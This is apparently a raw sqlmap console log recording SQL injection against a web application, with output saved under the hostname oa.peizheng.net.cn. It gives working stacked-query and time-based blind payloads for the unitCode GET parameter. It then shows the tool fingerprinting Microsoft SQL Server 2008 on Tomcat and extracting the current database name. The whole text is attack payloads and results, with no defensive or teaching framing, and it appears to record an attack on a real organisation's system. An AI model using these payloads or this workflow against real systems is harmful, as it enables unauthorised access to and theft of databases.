 ---
Place: GET
Parameter: unitCode
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: unitCode=11'; WAITFOR DELAY '0:0:5';--&cVenCode=22&Date=2012-01-01
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: unitCode=11' WAITFOR DELAY '0:0:5'--&cVenCode=22&Date=2012-01-01
---
[11:38:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[11:38:44] [INFO] fetching current database
[11:38:44] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:38:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:39:03] [INFO] adjusting time delay to 2 seconds due to good response times
FE_BASE5
current database: 'FE_BASE5'
[11:39:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:39:54] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.peizheng.net.cn'